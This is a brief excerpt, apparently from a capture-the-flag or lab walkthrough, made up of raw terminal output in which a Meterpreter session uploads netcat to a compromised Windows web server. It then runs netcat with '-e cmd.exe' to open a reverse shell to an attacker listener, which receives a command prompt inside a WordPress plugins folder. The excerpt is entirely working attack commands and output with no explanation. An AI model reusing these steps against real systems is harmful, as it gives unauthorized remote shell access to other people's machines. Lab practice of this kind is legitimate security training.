 meterpreter > upload /root/桌面/netcat-win32-1.12/nc64.exe
[*] uploading  : /root/桌面/netcat-win32-1.12/nc64.exe → nc64.exe
[*] Uploaded -1.00 B of 44.21 KiB (-0.0%): /root/桌面/netcat-win32-1.12/nc64.exe
→ nc64.exe
[*] uploaded   : /root/桌面/netcat-win32-1.12/nc64.exe → nc64.exe
meterpreter > execute -f nc64.exe -a "-e cmd.exe 10.10.16.23 1234"
Process 4900 created.
meterpreter >
文件 动作 编辑 查看 帮助
# root @ Narcissus in ~/桌面 [15:34:18]
$ nc -nvvlp 1234
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::1234
Ncat: Listening on 0.0.0.0:1234
Ncat: Connection from 10.10.10.29.
Ncat: Connection from 10.10.10.29:56506.
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\inetpub\wwwroot\wordpress\wp-content\plugins\vwwhMqknRo>